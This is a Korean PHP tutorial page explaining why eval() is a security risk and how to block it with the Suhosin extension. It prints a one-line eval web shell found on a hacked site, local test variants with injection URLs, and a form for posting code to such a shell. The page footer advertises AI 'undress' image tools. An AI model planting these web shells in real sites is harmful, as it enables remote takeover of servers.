PHP에서 보안 위험이 있는 평가를 금지하는 방법

웹사이트는 이전에 해커의 공격을 받은 적이 있으며, PHP의 평가 기능이 보안상 큰 위험을 안고 있다는 것을 알게 되었습니다. 오늘은 eval을 비활성화하는 방법을 소개하겠습니다. 필요하시면 참고하시면 됩니다.



얼마 전 웹사이트가 해커의 침입을 받았습니다. 나중에 조사 중에 내용이 거의 없는 PHP를 발견했습니다.

<?php eval($_POST[asda123131323156341]);?>

그런 다음 온라인에서 PHP의 평가 기능을 검색하여 이것을 발견했습니다. 평가 기능이 매우 위험합니다.

로컬에서 테스트하고 로컬 환경에서 PHP를 작성하면 내용은 다음과 같습니다.

default.php:

<?php eval($_GET[asda]);?>

그런 다음 다음을 방문하세요: localhost/test/default.php?asda=phpinfo();

할 수 있습니다. phpinfo가 실행되었는지 확인하세요.

또는 localhost/test/default.php?asda = echo 11111을 방문하면 1111이 에코되는 것을 확인할 수 있습니다.

유사한 방법은 다음과 같습니다:

<?php $code="${${eval($_GET[c])}}";?>localhost/test/default.php?c=phpinfo()를 방문하여

<?php

$code=addslashes($_GET[c]);

eval(""$code"");

?>localhost/test/default.php?c=${${phpinfo( )}}를 확인하세요.



PHP를 실행할 수 있는 eval 함수를 사용하면 해커는 이를 이용해 PHP 업로드 등 일부 백그라운드 트로이 목마를 업로드한 다음 URL을 통해 PHP에 액세스하여 더 큰 권한을 얻을 수 있습니다. 이러한 유형의 침입을 한 문장 트로이 목마라고 합니다. 예를 들어, 다음 내용으로 HTML을 작성하세요:

<html> <body> <form action="default.php" method="post"> <input type="text" name="c" value="phpinfo();"> <input type="submit" value="submit"> </form> </body> </html>

그런 다음 다음 내용으로 default.php를 작성하세요:

<?php eval($_POST[c]);?>

이 경우 실행하려는 PHP를 직접 제출하고 실행할 수 있습니다.

그래서 eval()은 PHP 보안에 큰 파괴력을 가지고 있습니다. eval 함수는 애플리케이션의 보안을 약화시키므로 일반적으로 사용되지 않는 경우에는 다음과 같은 트로이 목마 침입을 방지하기 위해 금지해야 합니다!

그러나 인터넷에서 eval을 비활성화하기 위해 비활성화 기능을 사용하는 많은 방법은 잘못되었습니다!

실제로 eval()은 php.ini에서 비활성화 함수를 사용하여 비활성화할 수 없습니다.

왜냐하면 eval()은 함수가 아니라 언어 구성이기 때문입니다.

eval은 zend이므로 PHP_FUNCTION 함수가 아닙니다.

그래서요. PHP에 대해 eval을 금지하는 것은 어떻습니까?



eval을 비활성화하려면 PHP 확장 Suhosin을 사용할 수 있습니다.

Suhosin을 설치한 후 Suhosin.so를 php.ini에 로드하고 suhosin.executor.disable_eval = on을 추가하세요!

결론적으로, PHP에서는 eval 기능을 비활성화할 수 없으므로 플러그인만 사용할 수 있습니다!

평가 기능을 비활성화하기 위해 suhosin을 설치하는 단계: (테스트되지 않음)

지침:

php 설치 디렉터리: /usr/local/php5

php.ini 구성 파일 경로: /usr/local/php5 /etc /php.ini

Nginx 설치 디렉터리:/usr/local/nginx

Nginx 웹사이트 루트 디렉터리:/usr/local/nginx/html

1 컴파일 도구

yum install wget make gcc gcc-c++ zlib-devel openssl openssl-devel pcre-devel kernel keyutils patch perl

2를 설치합니다.

3. suhosin을 지원하도록 PHP 구성cd /usr/local/src #进入软件包存放目录 wget http://download.suhosin.org/suhosin-0.9.33.tgz #下载 tar zxvf suhosin-0.9.33.tgz #解压 cd suhosin-0.9.33 #进入安装目录 /usr/local/php5/bin/phpize #用phpize生成configure配置文件 ./configure --with-php-config=/usr/local/php5/bin/php-config #配置 make #编译 make install #安装 安装完成之后,出现下面的界面,记住以下路径,后面会用到。 Installing shared extensions: /usr/local/php5/lib/php/extensions/no-debug-non-zts-20090626/ #suhosin模块路径

vi /usr/local/php5/etc/php.ini #编辑配置文件,在最后一行添加以下内容 extension=/usr/local/php5/lib/php/extensions/no-debug-non-zts-20090626/suhosin.so suhosin.executor.disable_eval = on

php 비디오 튜토리얼

위 내용은 PHP에서 보안 위험이 있는 평가를 금지하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7464

7464

15

15

1376

1376

52

52

77

77

11

11

45

45

19

19

18

18

19

19

Ubuntu 및 Debian용 PHP 8.4 설치 및 업그레이드 가이드

Dec 24, 2024 pm 04:42 PM

Ubuntu 및 Debian용 PHP 8.4 설치 및 업그레이드 가이드

Dec 24, 2024 pm 04:42 PM

PHP 8.4는 상당한 양의 기능 중단 및 제거를 통해 몇 가지 새로운 기능, 보안 개선 및 성능 개선을 제공합니다. 이 가이드에서는 Ubuntu, Debian 또는 해당 파생 제품에서 PHP 8.4를 설치하거나 PHP 8.4로 업그레이드하는 방법을 설명합니다.

CakePHP 토론

Sep 10, 2024 pm 05:28 PM

CakePHP 토론

Sep 10, 2024 pm 05:28 PM

CakePHP는 PHP용 오픈 소스 프레임워크입니다. 이는 애플리케이션을 훨씬 쉽게 개발, 배포 및 유지 관리할 수 있도록 하기 위한 것입니다. CakePHP는 강력하고 이해하기 쉬운 MVC와 유사한 아키텍처를 기반으로 합니다. 모델, 뷰 및 컨트롤러 gu

CakePHP 로깅

Sep 10, 2024 pm 05:26 PM

CakePHP 로깅

Sep 10, 2024 pm 05:26 PM

CakePHP에 로그인하는 것은 매우 쉬운 작업입니다. 한 가지 기능만 사용하면 됩니다. cronjob과 같은 백그라운드 프로세스에 대해 오류, 예외, 사용자 활동, 사용자가 취한 조치를 기록할 수 있습니다. CakePHP에 데이터를 기록하는 것은 쉽습니다. log() 함수는 다음과 같습니다.

PHP 개발을 위해 Visual Studio Code(VS Code)를 설정하는 방법

Dec 20, 2024 am 11:31 AM

PHP 개발을 위해 Visual Studio Code(VS Code)를 설정하는 방법

Dec 20, 2024 am 11:31 AM

VS Code라고도 알려진 Visual Studio Code는 모든 주요 운영 체제에서 사용할 수 있는 무료 소스 코드 편집기 또는 통합 개발 환경(IDE)입니다. 다양한 프로그래밍 언어에 대한 대규모 확장 모음을 통해 VS Code는